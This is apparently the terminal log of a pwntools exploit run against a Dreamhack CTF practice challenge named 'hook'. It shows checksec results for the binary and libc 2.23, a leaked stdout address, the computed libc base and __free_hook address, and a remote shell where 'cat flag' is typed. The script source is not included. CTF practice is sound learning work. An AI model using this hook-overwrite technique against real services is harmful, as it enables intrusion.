 yeonjun@yeonjun:~/dreamhack/hook$ python3 hook.py
[+] Opening connection to host3.dreamhack.games on port 9217: Done
[*] '/home/yeonjun/dreamhack/hook/hook'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/yeonjun/dreamhack/hook/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/home/yeonjun/dreamhack/hook/hook.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.recvuntil("stdout: ")
/home/yeonjun/dreamhack/hook/hook.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendlineafter("Size: ", "400")
/home/yeonjun/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes
; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[+] stdout: 0x7fb118ef3620
[+] libc_base: 0x7fb118b2e000
[+] free_hook: 0x7fb118ef47a8
[*] Switching to interactive mode
$ cat flag